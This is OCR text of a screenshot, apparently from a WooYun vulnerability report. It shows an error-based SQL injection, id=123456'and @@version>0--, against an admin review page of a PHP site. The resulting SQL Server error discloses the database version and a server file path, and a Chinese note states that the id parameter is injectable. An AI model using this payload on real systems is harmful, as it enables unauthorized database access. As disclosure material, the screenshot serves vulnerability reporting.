 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:// rsion%3E0-- × +
//www/index.php?mod=admin&con=r
INT SQL XSS Encryption Encoding Other
Load URL http:// /www/index.php?mod=admin&con=review&act=view&id=123456'and @@version>0--
Split URL
id参数存在注入
Execute
Enable Post data Enable Referrer
PDO::errorInfo(): Array ( [0] => 22018 [1] => 245 [2] => [Microsoft][ODBC SQL Server Driver][SQL Server]
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (Intel X86) Apr 22 2011 11:57:00
Copyright (c) Microsoft Corporation Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2) '
转换成数据类型 int 时失败。 (SQLExecute[245] at ext\pdo_odbc\odbc_stmt.c:133) [3] => 22018 )
Fatal error: Call to a member function fetch() on a non-object in E:\webserver\www\npsite\kkphp
\Libs\Db\pdo.class.php on line 101
www.wooyun.org